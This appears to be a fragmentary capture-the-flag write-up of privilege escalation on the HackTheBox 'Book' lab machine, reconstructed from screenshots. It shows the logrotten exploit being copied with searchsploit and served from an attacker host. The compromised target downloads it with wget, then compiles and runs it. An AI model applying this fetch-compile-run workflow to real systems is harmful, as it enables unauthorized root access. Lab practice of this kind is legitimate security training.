 192.168.1.15
10.10.14.10
10.10.10.176 - Book
reader@book:~$ which gcc
/usr/bin/gcc
reader@book:~$ wget http://10.10.14.10/exploit.c
5
--2025-08-09 00:40:30--  http://10.10.14.10/exploit.c
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5544 (5.4K) [text/x-csrc]
Saving to: ‘exploit.c’
exploit.c       100%[====>]   5.41K  --.-KB/s    in 0.004s
2025-08-09 00:40:31 (1.39 MB/s) - ‘exploit.c’ saved [5544/554
4]
6
reader@book:~$ gcc -o exploit exploit.c
reader@book:~$ chmod +x exploit
7
reader@book:~$ ./exploit
usage: logrotten [OPTION...] <logfile>
  -h  --help                 Print this help
  -t  --targetdir <dir>      Abosulte path to the target dire
ctory
  -p  --payloadfile <file>   File that contains the payload
  -s  --sleep <sec>          Wait before writing the payload
:)
  -d  --debug                Print verbose debug messages
  -c  --compress             Hijack compressed files instead
of created logfiles
  -o  --open                 Use IN_OPEN instead of IN_MOVED_
FROM
reader@book:~$
1
❯ searchsploit -m linux/local/47466.c
  Exploit: logrotten 3.15.1 - Privilege Escalation
      URL: https://www.exploit-db.com/exploits/47466
     Path: /usr/share/exploitdb/exploits/linux/local/47466.c
    Codes: N/A
 Verified: False
File Type: C source, ASCII text
Copied to: /home/al3j0/Documents/HackTheBox/Linux/Book/content
/47466.c
Clean code
2
❯ mv 47466.c exploit.c
~/Doc/Ha/L/Boo/content ✔ nvim exploit.c
3
4
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.176 - - [08/Aug/2025 20:47:52] "GET /exploit.c HTTP/1
.1" 200 -
VPN - root's tasks
Privilege Escalation